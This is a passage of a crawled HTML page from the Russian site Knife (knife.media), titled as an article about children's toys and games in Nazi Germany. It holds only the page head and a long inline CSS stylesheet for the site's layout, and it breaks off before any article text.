

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/nazi-kids/
body_size: 38847
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/nazi-kids/">
	<title>Свастика для тоддлеров: во что играли дети в нацистской Германии &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 